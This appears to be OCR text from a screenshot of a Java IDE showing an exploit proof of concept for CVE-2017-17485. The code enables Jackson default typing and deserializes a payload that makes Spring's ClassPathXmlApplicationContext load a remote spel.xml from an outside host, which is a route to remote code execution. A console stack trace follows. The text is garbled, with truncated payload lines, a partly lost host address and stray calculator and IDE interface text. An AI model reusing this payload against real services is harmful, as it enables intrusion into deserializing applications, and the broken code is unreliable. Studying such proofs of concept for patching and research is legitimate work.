 spel.xml
Poc.java
TestJdbcRowSetImplPoc.java
JNDIServer.java
Test.java
Task List
Find
1 package jackson;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 import java.io.IOException;
6 import java.lang.reflect.Array;
7
8 /**
9 * Created by liaoxinxi on 2017-12-11.
10 */
11 public class TestJdbcRowSetImplPoc {
12 public static void main(String args[]){
13 testSpringFramework();
14
15 }
16 public static void testSpringFramework(){
17
18 //CVE-2017-17485
19 String payload = "[\"org.springframework.context.support.ClassPathX
20 "\"http:/ 41/spel.xml\"]\n";
21 ObjectMapper mapper = new ObjectMapper();
22 mapper.enableDefaultTyping();
23 try {
24 mapper.readValue(payload, Object.class);
25 } catch (IOException e) {
26 e.printStackTrace();
27 }
28 }
29
30 }
31
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Outline
jackson
TestJdb
main
testS
Problems @ Javadoc Declaration Console Progress
<terminated> TestJdbcRowSetImplPoc [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_151.jdk/Contents/Home/bin/java (2018年1月12日 下午7:20:26)
at org.springframework.beans.AbstractNestablePropertyAccessor.processLocalProperty(AbstractNestablePropertyAccessor.java:426)
at org.springframework.beans.AbstractNestablePropertyAccessor.setPropertyValue(AbstractNestablePropertyAccessor.java:278)
at org.springframework.beans.AbstractNestablePropertyAccessor.setPropertyValue(AbstractNestablePropertyAccessor.java:266)
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:97)
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:77)
at org.springframework.beans.factory.support.AbstractAutowireCapableBeanFactory.applyPropertyValues(AbstractAutowireCapableBeanFa
... 29 more
Update
Update